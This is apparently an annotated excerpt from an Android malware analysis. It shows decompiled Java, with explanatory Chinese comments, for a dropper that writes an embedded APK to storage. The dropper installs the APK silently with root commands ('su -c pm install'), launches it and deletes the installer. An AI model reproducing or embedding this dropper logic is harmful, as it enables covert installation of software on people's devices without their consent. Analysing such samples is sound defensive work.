 public void run() {
String storedFiles = String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath()) + "/Android/Data";
File file = new File(storedFiles);
if(!file.exists()) {
file.mkdirs();
}
String storedAPKPath = String.valueOf(storedFiles) + "/android_temp_94769877461.apk";  // 最终存储的完整文件路径
String v6 = "net.bilkan.dict.turkish";
String v7 = "net.bilkan.dict.turkish.MainActivity";
this.dropFile(storedAPKPath, "bilkan.dict.turkish.apk");  // 将bilkan.dict.turkish.apk写到指定文件夹下
if(!this.isAvilible(this.context, v6)) {
this.runCommand("su -c chmod 666 " + storedAPKPath);  // 给权限666---rw_rw_rw_
this.runCommand("su -c pm install -t " + storedAPKPath);  // 安装读出来的APK
}
long sleep_time = 5000;
try {
Thread.sleep(sleep_time);  // 睡眠5秒
}
catch(InterruptedException v3) {
v3.printStackTrace();
}
this.isAvilible(this.context, v6);
Intent intent = new Intent("android.intent.action.MAIN");
intent.addCategory("android.intent.category.LAUNCHER");
intent.setComponent(new ComponentName(v6, v7));
new File(storedAPKPath).delete();  // 删除APK安装包
this.context.startActivity(intent);
}